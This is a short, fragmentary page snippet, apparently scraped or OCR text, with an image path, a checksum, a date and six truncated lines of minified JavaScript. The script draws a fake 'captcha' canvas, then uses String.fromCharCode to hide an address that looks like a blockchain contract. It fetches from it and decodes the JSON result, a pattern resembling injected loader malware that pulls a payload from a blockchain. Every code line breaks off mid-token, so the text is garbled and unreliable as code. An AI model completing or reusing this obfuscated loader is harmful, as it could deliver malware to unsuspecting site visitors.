
🔗 SHA sum:
479bcf48026adf9360b22ca8988987bb
Updated:
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(